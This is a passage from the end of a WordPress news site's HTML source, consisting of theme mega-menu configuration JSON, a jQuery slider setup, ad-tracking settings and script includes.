excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 2026.01.18. 03:07 (Europe/Budapest UTC:2) -->
